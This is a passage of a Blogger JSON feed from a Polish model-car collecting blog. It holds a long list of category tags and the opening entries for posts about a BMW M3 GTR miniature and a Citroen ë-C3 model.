469"},{"term":"Uaz 469B"},{"term":"Ursus"},{"term":"V"},{"term":"VB"},{"term":"Vectra"},{"term":"Velká historie v malých modelech Škoda"},{"term":"Veřejná bezpečnost"},{"term":"Vito"},{"term":"W110"},{"term":"W111"},{"term":"W114\/W115"},{"term":"W115"},{"term":"W123"},{"term":"W124"},{"term":"W150"},{"term":"WAZ"},{"term":"WOŚP"},{"term":"Warszawa 223"},{"term":"Whitebox"},{"term":"Wodzisław Śląski"},{"term":"Wydanie Specjalne"},{"term":"XII"},{"term":"Yatming"},{"term":"Zastava"},{"term":"argentyńska motoryzacja"},{"term":"ciężarówka"},{"term":"czołg"},{"term":"iscale"},{"term":"motocykl"},{"term":"motocykle"},{"term":"poprawki"},{"term":"roomster"},{"term":"skala 1.43"},{"term":"skala 1\/8"},{"term":"traktory"},{"term":"Škoda"},{"term":"007"},{"term":"02"},{"term":"043"},{"term":"1.5 C"},{"term":"10"},{"term":"10 Dywizja Pancerna"},{"term":"1000"},{"term":"104F"},{"term":"105 (607)"},{"term":"115"},{"term":"118"},{"term":"11BL"},{"term":"11CV"},{"term":"1200"},{"term":"1203"},{"term":"120L"},{"term":"125 Special"},{"term":"126 el"},{"term":"126p el"},{"term":"13"},{"term":"130"},{"term":"1300\/1500"},{"term":"1310"},{"term":"132"},{"term":"143M"},{"term":"148"},{"term":"1500 TRX"},{"term":"1500A"},{"term":"1602"},{"term":"17M"},{"term":"1930"},{"term":"1937"},{"term":"1939"},{"term":"1942"},{"term":"1948"},{"term":"1949"},{"term":"1950"},{"term":"1957"},{"term":"1957 California Spyder LWD"},{"term":"1958"},{"term":"1962"},{"term":"1963"},{"term":"1968 London–Sydney Marathon"},{"term":"1981"},{"term":"1989"},{"term":"1995"},{"term":"2. Panzer Division"},{"term":"2.5L"},{"term":"200"},{"term":"2002"},{"term":"2005"},{"term":"200D"},{"term":"201"},{"term":"202A"},{"term":"203P"},{"term":"2101"},{"term":"2106"},{"term":"2107"},{"term":"2109"},{"term":"2203"},{"term":"22033"},{"term":"22034"},{"term":"223"},{"term":"238"},{"term":"24 Dywizja Pancerna"},{"term":"250"},{"term":"250 GT"},{"term":"250SE"},{"term":"251\/1"},{"term":"257"},{"term":"257B1"},{"term":"2600"},{"term":"272 MEX"},{"term":"280SE"},{"term":"2Fast 2Furious"},{"term":"2c"},{"term":"3"},{"term":"300"},{"term":"3000"},{"term":"300D"},{"term":"300ZR"},{"term":"300ZX"},{"term":"30k"},{"term":"311"},{"term":"312"},{"term":"316 CDI"},{"term":"320D"},{"term":"32214"},{"term":"327"},{"term":"335"},{"term":"340"},{"term":"353"},{"term":"4 1\/4 Litre"},{"term":"400"},{"term":"402"},{"term":"407"},{"term":"408"},{"term":"423"},{"term":"423N"},{"term":"440"},{"term":"450A"},{"term":"450SEL"},{"term":"469"},{"term":"49 Rajd Polski"},{"term":"4CV"},{"term":"4¼ litre"},{"term":"5 Dywizja Lekka"},{"term":"500 Skyliner"},{"term":"504 SL"},{"term":"522R"},{"term":"522T"},{"term":"535i"},{"term":"57 Rajd Barbórka"},{"term":"5S"},{"term":"6"},{"term":"603-2"},{"term":"604"},{"term":"608"},{"term":"648N H"},{"term":"750 Li"},{"term":"750 iL"},{"term":"770"},{"term":"770K"},{"term":"80"},{"term":"853A"},{"term":"911"},{"term":"911S"},{"term":"95XF"},{"term":"9C1"},{"term":"A"},{"term":"A-03"},{"term":"A-05"},{"term":"A-06"},{"term":"A07"},{"term":"A4 B5"},{"term":"A4 B8"},{"term":"A80"},{"term":"ARModel"},{"term":"ASVP"},{"term":"Abrex. Octavia IV"},{"term":"Active"},{"term":"Admiral"},{"term":"Africa Korps"},{"term":"Al Capone"},{"term":"Alberto Ascari"},{"term":"Alfetta"},{"term":"Alpina"},{"term":"Altaya."},{"term":"Apline"},{"term":"Armia Krajowa"},{"term":"Ascona"},{"term":"Aston Martin"},{"term":"Astra II"},{"term":"Astra J"},{"term":"Astra K"},{"term":"Astra V"},{"term":"Atu Plus"},{"term":"Audi 100"},{"term":"Ausf. C"},{"term":"Austin"},{"term":"Austin-Healey"},{"term":"Auto Avio Costruzioni"},{"term":"Autobianchi"},{"term":"Autocars du Monde"},{"term":"Autos inolvidables anos 80\/90"},{"term":"Autos inolvidables años 80\/90"},{"term":"Autotransporter ROLFO"},{"term":"Avensis"},{"term":"Avtoistoriya Ludowe Wojsko Polskie"},{"term":"Avtolegendy"},{"term":"Avtomobil CCCP"},{"term":"B"},{"term":"BIS"},{"term":"BMW 335"},{"term":"BOSMAL Cabrio"},{"term":"BSH 061"},{"term":"Baleron"},{"term":"Batman"},{"term":"Batmobil"},{"term":"Beczka"},{"term":"Bedford"},{"term":"Bentley"},{"term":"Berliet"},{"term":"Berlingo"},{"term":"Bertone"},{"term":"Best of British Police Cars"},{"term":"Bez kategorii"},{"term":"Binz"},{"term":"Biuro Ochrony Rządu"},{"term":"Blackhawk"},{"term":"Blitz"},{"term":"Blue Bloods"},{"term":"Blues Brothers"},{"term":"Bluesmobil"},{"term":"Bombel"},{"term":"Borewicz"},{"term":"Borwicz"},{"term":"Bosto"},{"term":"Bravo"},{"term":"Bravo II"},{"term":"Brazylia"},{"term":"Brumm"},{"term":"Brwinów"},{"term":"Bytów"},{"term":"C-2500"},{"term":"C-330"},{"term":"C-385"},{"term":"C1"},{"term":"C3 WRC"},{"term":"CRS"},{"term":"California"},{"term":"California Spyder"},{"term":"Caprice"},{"term":"Caravan"},{"term":"Caravelle"},{"term":"Cargo"},{"term":"Centauria"},{"term":"Champion"},{"term":"Checker"},{"term":"Chicaco"},{"term":"Christine"},{"term":"Chwilówki"},{"term":"Ciapek"},{"term":"Cima"},{"term":"Cinquecento"},{"term":"Citation"},{"term":"Citigo"},{"term":"Classic"},{"term":"Clio"},{"term":"Connect"},{"term":"Consul Mk II"},{"term":"Continental"},{"term":"Cordoba"},{"term":"Corsa B"},{"term":"Corvette"},{"term":"Corvette Stingray"},{"term":"Crafter"},{"term":"Croma"},{"term":"Crown"},{"term":"Crown Victoria"},{"term":"Crusader III"},{"term":"Czajka"},{"term":"Czechowice-Dziedzice"},{"term":"Czołgi"},{"term":"Córdoba"},{"term":"DISM"},{"term":"DKW F89L Schnell- Laster"},{"term":"Daniel Elena"},{"term":"Dart"},{"term":"Deagostini GAI"},{"term":"Del Rey"},{"term":"Delta"},{"term":"Departament Policji Metropolitarnej w Tokio"},{"term":"Derzhavtoinspektsiya"},{"term":"Die Another Day"},{"term":"Diplomat A"},{"term":"Doblo"},{"term":"Dominic Toretto"},{"term":"Drużyna A"},{"term":"Ducato"},{"term":"Duster II"},{"term":"Duszniki-Zdrój"},{"term":"Dąbrowa Górnicza"},{"term":"E28"},{"term":"E38"},{"term":"E60"},{"term":"E63"},{"term":"E63\/E64"},{"term":"E70"},{"term":"E90"},{"term":"EMW"},{"term":"ETZ 251"},{"term":"EVO"},{"term":"Ebbro"},{"term":"Editions Atlas"},{"term":"Edsel"},{"term":"Einheits-PKW"},{"term":"Elisabeth de Fresquet"},{"term":"Enzo Ferrari"},{"term":"Estate"},{"term":"Euro 2012"},{"term":"Evis Presley"},{"term":"Exeter"},{"term":"Exeter Police Department"},{"term":"F10"},{"term":"F2000"},{"term":"F31"},{"term":"F8"},{"term":"FBI"},{"term":"FCV"},{"term":"FE"},{"term":"FH12"},{"term":"FSD"},{"term":"FX4"},{"term":"Fabia I"},{"term":"Fabia III"},{"term":"Facelifting"},{"term":"Fairlady"},{"term":"Fairlane"},{"term":"Falcon"},{"term":"Federalne Biuro Śledcze"},{"term":"Federico Grilli"},{"term":"Felicia"},{"term":"Ferrari Story"},{"term":"Fiat 125 Mirafiori"},{"term":"Fiat 126"},{"term":"Fiat 127"},{"term":"Fiat 127p. Złota Kolekcja Auta PRL-u"},{"term":"Fiat 190 NC"},{"term":"Fiat 500"},{"term":"Fiesta"},{"term":"Fire"},{"term":"Firebird Trans Am"},{"term":"Fissore"},{"term":"Flaminia"},{"term":"Fleetwood"},{"term":"Ford Motor Company"},{"term":"Ford T"},{"term":"Fortwo"},{"term":"Freelander"},{"term":"From Russia with Love"},{"term":"Fulvia"},{"term":"Fury"},{"term":"Fusion"},{"term":"Futura"},{"term":"G12"},{"term":"GAZ A"},{"term":"GAZ-13"},{"term":"GAZ-69"},{"term":"GMC"},{"term":"GPA"},{"term":"GT 390"},{"term":"GTI"},{"term":"Gallardo"},{"term":"Garant"},{"term":"Gaz AA"},{"term":"Gazela"},{"term":"Gazik"},{"term":"Gdańsk"},{"term":"George Patton"},{"term":"Giulietta"},{"term":"Gliwice"},{"term":"Golf V"},{"term":"Gran Torino"},{"term":"Grande Punto"},{"term":"Graniam\u0026Partners"},{"term":"Granit"},{"term":"Gruzja"},{"term":"Guardia di Finanza"},{"term":"H9"},{"term":"H9-03"},{"term":"H9-20"},{"term":"HF"},{"term":"Hackney carriage"},{"term":"Hangover"},{"term":"Hatchback"},{"term":"Hiko Seven"},{"term":"Hillman"},{"term":"Hitler"},{"term":"Holden"},{"term":"Honker"},{"term":"Hot Wheels"},{"term":"Hot Wheels Premium"},{"term":"Huracan"},{"term":"Huta Stalowa Wola"},{"term":"Hutch"},{"term":"Hybrid"},{"term":"Hyundai Keller Gliwice"},{"term":"IFA"},{"term":"IX"},{"term":"Imp"},{"term":"Impala"},{"term":"Imperial Sedan"},{"term":"Indigo"},{"term":"Indyjska motoryzacja"},{"term":"Ioniq"},{"term":"Iveco"},{"term":"J-Collection"},{"term":"J40"},{"term":"JSW"},{"term":"Jaguar"},{"term":"Jan XXIII"},{"term":"Janusz Szerla"},{"term":"Jastrzębie-Zdrój"},{"term":"Jastrzębska Spółka Węglowa"},{"term":"Jaworzno"},{"term":"Jeep"},{"term":"Jelcz 005M"},{"term":"Jelcz 315"},{"term":"Jelcz-Laskowice"},{"term":"Jelcz-Steyr"},{"term":"Jet Car"},{"term":"Jetta"},{"term":"Jumpy"},{"term":"Jupiter"},{"term":"Jutro nie umiera nigdy"},{"term":"K13"},{"term":"K70"},{"term":"KITT"},{"term":"KMP Jastrzębie-Zdrój"},{"term":"KMP Kraków"},{"term":"KMP Wrocław"},{"term":"KPP Konin"},{"term":"KPP Kraków"},{"term":"KPP Kłodzko"},{"term":"KPP Ostróda"},{"term":"KPP Oświęcim"},{"term":"KPP Sucha Beskidzka"},{"term":"KRAZ"},{"term":"KWK Zofiówka"},{"term":"KWMO Opole"},{"term":"KWP Gdańsk"},{"term":"KWP Poznań"},{"term":"Kac Vegas"},{"term":"Kadett"},{"term":"Kadett E"},{"term":"Kajetan Kajetanowicz"},{"term":"Kajto"},{"term":"Karetka"},{"term":"Karol Wojtyła"},{"term":"Karosa"},{"term":"Kent Police"},{"term":"Kfz.305"},{"term":"Kfz.70"},{"term":"Kfz15"},{"term":"Khamsin"},{"term":"Kill Bill"},{"term":"Kinsmart"},{"term":"Klasa E"},{"term":"Knight Rider"},{"term":"Kommandeurwagen"},{"term":"Koyota"},{"term":"Krupp"},{"term":"Krzysztof Hołowczyc"},{"term":"Krzysztof Janarek"},{"term":"Kubelwagen"},{"term":"Kubuś"},{"term":"Kultovní Auta CSSR"},{"term":"Kultowe Traktory"},{"term":"L'Éclair"},{"term":"L2H143"},{"term":"L601D"},{"term":"LOT"},{"term":"LP 610-4"},{"term":"LUX"},{"term":"Laboratorium kryminalistyczne"},{"term":"Lancer"},{"term":"Land Cruiser"},{"term":"Lang"},{"term":"Latvija"},{"term":"Legacy"},{"term":"Legendarni Avtomobili"},{"term":"Legendäre Nutzfahrzeuge"},{"term":"Lion Pro Edition 2018"},{"term":"Lledo"},{"term":"London"},{"term":"Londyn"},{"term":"Londyńska taksówka"},{"term":"Lublin"},{"term":"Luca Panzani"},{"term":"M-24"},{"term":"M24"},{"term":"M25"},{"term":"M4"},{"term":"MB100"},{"term":"MPK Poznań"},{"term":"MR"},{"term":"MR89"},{"term":"MZK"},{"term":"MZMA"},{"term":"Maciej Wisławski"},{"term":"Magirus-Deutz"},{"term":"Magnum"},{"term":"Main Force Police"},{"term":"Malezja"},{"term":"Maluch Cabrio"},{"term":"Manza"},{"term":"Marathon"},{"term":"Marea"},{"term":"Marea Weekend"},{"term":"Marek Wachowski"},{"term":"Marian Bublewicz"},{"term":"Mark II"},{"term":"Maserati"},{"term":"Master"},{"term":"Matrix"},{"term":"Mattel"},{"term":"Maxi"},{"term":"Mazda 6"},{"term":"Mehari"},{"term":"Mercedes Sammlung"},{"term":"Mercedes Story"},{"term":"Michelin"},{"term":"Micra"},{"term":"Miejska"},{"term":"Miejska Służba Porządkowa"},{"term":"Miejskie Przedsiębiorstwo Taksówkarskie"},{"term":"Mikrosamochód"},{"term":"Mikrus"},{"term":"Milicja Białorusi"},{"term":"Milicja Rosji"},{"term":"Mille Miglia"},{"term":"Mini Cooper S"},{"term":"Międzynarodowy Zlot Kolekcjonerów Bburago"},{"term":"Mk III"},{"term":"Mk IV"},{"term":"Mk VI"},{"term":"Mk2"},{"term":"MkII"},{"term":"Mlada Boleslav"},{"term":"Monte Carlo"},{"term":"Monte Carlo 2003"},{"term":"Monte Carlo 2017"},{"term":"Monza"},{"term":"Moskwa"},{"term":"Multicar"},{"term":"Multipla"},{"term":"Mustang"},{"term":"N23"},{"term":"NV200"},{"term":"NVA"},{"term":"Narodowa Policja Ukrainy"},{"term":"Nashavtoprom"},{"term":"Nationale Volksarmee"},{"term":"Nauka Jazdy"},{"term":"Neue Klasse"},{"term":"Nevada"},{"term":"New South Wales Police"},{"term":"New York State Police"},{"term":"Niedersachsen"},{"term":"Niemcy"},{"term":"Nieustraszony"},{"term":"Niewiadów N-126"},{"term":"Nissam"},{"term":"Niva"},{"term":"Nowe Mini"},{"term":"Nowy Targ"},{"term":"Nuova Balilla"},{"term":"OSP"},{"term":"OYD"},{"term":"Obywatelska"},{"term":"Octavia I"},{"term":"Octavia Kombi"},{"term":"Ojciec Chrzestny"},{"term":"Olesno"},{"term":"Omega"},{"term":"Omega A"},{"term":"Opel Kapitan II"},{"term":"Opel. Kapitan"},{"term":"Ostrołęka"},{"term":"Ośmiorniczka"},{"term":"P1"},{"term":"P12"},{"term":"P325"},{"term":"PCT"},{"term":"PMA"},{"term":"PMG20"},{"term":"PR110"},{"term":"PSP"},{"term":"PZM"},{"term":"Pajero"},{"term":"Panorama"},{"term":"Paragon Models"},{"term":"Paryż - Bordeaux 1895"},{"term":"Pasiasty pomidor"},{"term":"Patton"},{"term":"Performance Blue"},{"term":"Phänomen"},{"term":"Pick up"},{"term":"Pluton Konny"},{"term":"Plymouth"},{"term":"Pobieda"},{"term":"Pogotowie Gazowe"},{"term":"Police Interceptor"},{"term":"Police Interceptor Sedan"},{"term":"Police Nationale"},{"term":"Policia"},{"term":"Policia Militar"},{"term":"Policja Municypalna"},{"term":"Polis"},{"term":"Politia"},{"term":"Polo IV"},{"term":"Polski"},{"term":"Polski Związek Motorowy"},{"term":"Polski Związek Motoryzacyjny"},{"term":"Pomoc Drogowa PZM"},{"term":"Pontiac"},{"term":"Ponton"},{"term":"Porsche Racing Collection"},{"term":"Portofino"},{"term":"Porównanie"},{"term":"Powstanie Warszawskie"},{"term":"Premium Classixx"},{"term":"President"},{"term":"Prezentacja kolekcji"},{"term":"Primera"},{"term":"Protze"},{"term":"Puma"},{"term":"Pług śnieżny"},{"term":"Q5"},{"term":"R-20"},{"term":"R34"},{"term":"R3T"},{"term":"RAF"},{"term":"RESINLABOR"},{"term":"Radoviaria"},{"term":"Rain Man"},{"term":"Rais"},{"term":"Rajd"},{"term":"Rajd Akropolu 1984"},{"term":"Rajd Hiszpanii"},{"term":"Rallye du Var"},{"term":"Ram"},{"term":"Ram Van"},{"term":"Range Rover"},{"term":"Renegade"},{"term":"Republikańskie Kompanie Bezpieczeństwa"},{"term":"Retroautok"},{"term":"Rifter"},{"term":"Rijkspolitie"},{"term":"Road Signature"},{"term":"Roadmaster"},{"term":"Robur"},{"term":"Roger Moore"},{"term":"Romeo"},{"term":"Rumunia"},{"term":"Ryszard Żyszkowski"},{"term":"S-klasa"},{"term":"SK-1"},{"term":"SM-101"},{"term":"SO73\/7 Helsinki"},{"term":"SOK"},{"term":"SPECDA"},{"term":"SSM"},{"term":"Saab"},{"term":"Saab 9-5"},{"term":"Samara"},{"term":"Sambor"},{"term":"Samochody Milicji Obywatelskiej"},{"term":"Samochody współczesne Toyota"},{"term":"Samurai"},{"term":"San Diego"},{"term":"Sankt Petersburg"},{"term":"Scania"},{"term":"Sd.Kfz 11"},{"term":"Sd.Kfz 234"},{"term":"Sedan"},{"term":"Seicento"},{"term":"Series 40"},{"term":"Series 452"},{"term":"Series 60"},{"term":"Shell motorsport collection"},{"term":"Sierpc skala 1\/43"},{"term":"Silverado"},{"term":"Skyline"},{"term":"Sl  500"},{"term":"Smart"},{"term":"Sobiesław Zasada"},{"term":"Solid Security"},{"term":"Sosnowiec"},{"term":"Special"},{"term":"Sportage"},{"term":"Sports Tourer"},{"term":"Spring"},{"term":"Sprinter"},{"term":"Star 25"},{"term":"Star 660M2"},{"term":"Stargard"},{"term":"Starsky"},{"term":"Starsky\u0026Hutch"},{"term":"Stelvio"},{"term":"Stelvio Quadrifoglio"},{"term":"Stephan King"},{"term":"Sti"},{"term":"Stilo"},{"term":"Stradale"},{"term":"Stralis"},{"term":"Straż"},{"term":"Straż Miejska Wodzisławia Śląskiego"},{"term":"Striped Tomato"},{"term":"Strzelce Krajeńskie"},{"term":"Stutz"},{"term":"Super"},{"term":"Super Sport"},{"term":"Supercars"},{"term":"Superkary"},{"term":"Suzuki"},{"term":"Swing"},{"term":"Szczecinek"},{"term":"Sztabowóz"},{"term":"Służba Celno-Skarbowa"},{"term":"T-3"},{"term":"T2a"},{"term":"T3"},{"term":"TATA"},{"term":"TC3"},{"term":"TGE"},{"term":"Taksówka"},{"term":"Taksówki"},{"term":"Tarnów"},{"term":"Tarpan"},{"term":"Tarpan 233"},{"term":"Taurus"},{"term":"Terminator 2"},{"term":"The Rookie"},{"term":"Thelma \u0026 Luise"},{"term":"Thunderbird"},{"term":"Tico"},{"term":"Tii"},{"term":"Tijuana Policia Municipal"},{"term":"Tokio"},{"term":"Tokyo Drift"},{"term":"Topolino"},{"term":"Torpedo"},{"term":"Trabant"},{"term":"Traction Avant"},{"term":"Trafico"},{"term":"Tramwaje Śląskie"},{"term":"Transit Custom"},{"term":"Transporter T5"},{"term":"Tychy"},{"term":"Typ 36-36S"},{"term":"Typ 82"},{"term":"Type RA"},{"term":"UB"},{"term":"US6"},{"term":"Ulrich Grauert"},{"term":"Une Trabant pour la Roumanie"},{"term":"Uno"},{"term":"Up!"},{"term":"Urząd Bezpieczeństwa Publicznego"},{"term":"Ustka"},{"term":"V16"},{"term":"V40"},{"term":"V70"},{"term":"V8 Intercpetor"},{"term":"VVM"},{"term":"VW"},{"term":"Vandura"},{"term":"Varem"},{"term":"Variant"},{"term":"Vehiculos inolvidables de reparto y servicio"},{"term":"Verlag"},{"term":"Virginie de Fresquet"},{"term":"W108"},{"term":"W114"},{"term":"W116"},{"term":"W120"},{"term":"W201"},{"term":"W203"},{"term":"W31"},{"term":"W640"},{"term":"WH"},{"term":"WOP"},{"term":"WRX"},{"term":"WSS nr 3"},{"term":"WUKO"},{"term":"Warszawa 210"},{"term":"Wartburg 1000"},{"term":"Wermacht"},{"term":"Westfalia"},{"term":"Whitebox skala 1\/43"},{"term":"Wielka Brytania"},{"term":"Willys"},{"term":"Wisła"},{"term":"Wojska Ochrony Pogranicza"},{"term":"Wojsko Polskie"},{"term":"Wrocław"},{"term":"Wsparcie dla Ukrainy"},{"term":"Wurfrahmen 40"},{"term":"XF"},{"term":"XXL"},{"term":"Xiedzu"},{"term":"Y-10"},{"term":"Y31"},{"term":"Z"},{"term":"Z31"},{"term":"Z8"},{"term":"ZK Sztum"},{"term":"ZSK-10"},{"term":"ZTS-Grójec"},{"term":"Za szybcy"},{"term":"Zagato"},{"term":"Zduńska Wola"},{"term":"Zebra 3"},{"term":"ZiS-44"},{"term":"ZiŁ-130"},{"term":"Zmiennicy"},{"term":"Złota"},{"term":"Złota Kolekcja Auta PRL"},{"term":"a keleti blokkbol"},{"term":"akwarium"},{"term":"andy ns"},{"term":"ausf C"},{"term":"australijska motoryzacja"},{"term":"austriacka motoryzacja"},{"term":"brazylijska motoryzacja"},{"term":"ciągniki"},{"term":"ciężarowy"},{"term":"ekonomiczny"},{"term":"gablotki"},{"term":"historia"},{"term":"i30 N"},{"term":"ix35"},{"term":"k"},{"term":"kfz.21"},{"term":"klasa C"},{"term":"kolekcja"},{"term":"kolekcja Star 266"},{"term":"kradzież czołgu"},{"term":"laweta"},{"term":"licytacja"},{"term":"mad max"},{"term":"mobilny warsztat polowy"},{"term":"modele sambora"},{"term":"modele143"},{"term":"models"},{"term":"opona pneumatyczna"},{"term":"polecany"},{"term":"polskich służb mundurowych"},{"term":"przejściówka"},{"term":"półki"},{"term":"quattro"},{"term":"recenzja"},{"term":"samochody z gier komputerowych"},{"term":"samochody z lat 1939-1945"},{"term":"samochód"},{"term":"samochód ciężarowy"},{"term":"samochód półgąsienicowy"},{"term":"scale"},{"term":"seria 3"},{"term":"seria 5"},{"term":"seria 7"},{"term":"shell"},{"term":"skala 1\/33"},{"term":"skala 1\/48"},{"term":"skala 1\/50"},{"term":"skala 1\/64"},{"term":"skala 1\/87"},{"term":"skala1\/43"},{"term":"slicktop"},{"term":"typ 40"},{"term":"wz.34"},{"term":"za wściekli"},{"term":"ë-C3"},{"term":"Łomża"},{"term":"Śmieciarka"},{"term":"Śmierć nadejdzie jutro"},{"term":"Świnoujście"},{"term":"Škoda 135"},{"term":"Škoda Forman"},{"term":"Żandarmeria"},{"term":"Żandarmeria Wojskowa"},{"term":"Żubr"},{"term":"ΑΞΕΧΑΣΤΑ ΑΥΤΟΚΙΝΗΤΑm motoryzacja na Cyprze"},{"term":"Суперкары"}],"title":{"type":"text","$t":"Modele Władka"},"subtitle":{"type":"html","$t":"Blog poświęcony kolekcjonerskim modelom samochodów w skali 1\/43. Dawniej modele143.blog.pl"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"564"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-113571015342323613"},"published":{"$t":"2026-01-04T13:44:00.001+01:00"},"updated":{"$t":"2026-01-04T13:44:28.030+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARModel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E46"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GTR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody z gier komputerowych"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/64"}],"title":{"type":"text","$t":"Prezent od brata - BMW M3 E46 GTR "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW pierwszym wpisie nowego roku zaprezentuję Wam model, który jest pierwszym w mojej kolekcji samochodem, którego pierwowzór pojawił się w grze komputerowej, a jednocześnie drugą miniaturą w skali 1\/64. \u003Cspan\u003EJest nim \u003Cb\u003EBMW M3 GTR, znane z serii gier Need for Speed\u003C\/b\u003E. \u003Cb\u003EModel ten otrzymałem w prezencie świątecznym od brata za co raz jeszcze serdecznie dziękuję!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/113571015342323613\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html","title":"Prezent od brata - BMW M3 E46 GTR "}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5959026708654363504"},"published":{"$t":"2025-12-31T00:25:00.001+01:00"},"updated":{"$t":"2025-12-31T00:25:29.690+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Citroen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Francuska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Norev"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody elektryczne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ë-C3"}],"title":{"type":"text","$t":"Prezent od teściów - Citroen ë-C3"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s800\/1.JPG\" style=\"margin-left: 